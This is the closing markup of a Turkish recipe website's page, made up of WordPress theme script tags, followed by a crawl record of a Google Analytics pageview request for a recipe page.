<script type="text/javascript" src="https://lezzetlievyemekleri.com/wp-content/themes/yummy-recipe/js/custom.js?ver=1.0.0" id="yummy-recipe-js"></script>
<script type="text/javascript" src="https://lezzetlievyemekleri.com/wp-content/themes/vilva/js/owlcarousel2-a11ylayer.min.js?ver=0.2.1" id="owlcarousel2-a11ylayer-js"></script>
<script type="text/javascript" id="vilva-js-extra">
/* <![CDATA[ */
var vilva_data = {"rtl":"","auto":"1","loop":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lezzetlievyemekleri.com/wp-content/themes/vilva/js/custom.min.js?ver=1.0.0" id="vilva-js"></script>
<script type="text/javascript" src="https://lezzetlievyemekleri.com/wp-content/themes/vilva/js/modal-accessibility.min.js?ver=1.0.0" id="vilva-modal-js"></script>
<script type="text/javascript" src="https://lezzetlievyemekleri.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1219285654&t=pageview&_s=1&dl=https%3A%2F%2Flezzetlievyemekleri.com%2Ftahinli-findikli-bohca%2F&ul=en-us%40posix&dt=Tahinli%20f%C4%B1nd%C4%B1kl%C4%B1%20boh%C3%A7a%20Nas%C4%B1l%20Yap%C4%B1l%C4%B1r%20%7C%20Yemek%20Tarifleri&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=53942398&gjid=1825365838&cid=2029888680.1768640666&tid=UA-40737258-1&_gid=2070919902.1768640666&_r=1&_slc=1&gtm=45He61e1n715RQG2Dv71410600za200zd71410600&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391252~115495940~115616986~115938466~115938468~116988316~117041588&z=1725337728
body_size: -452
content:
2,cG-E22086EK8L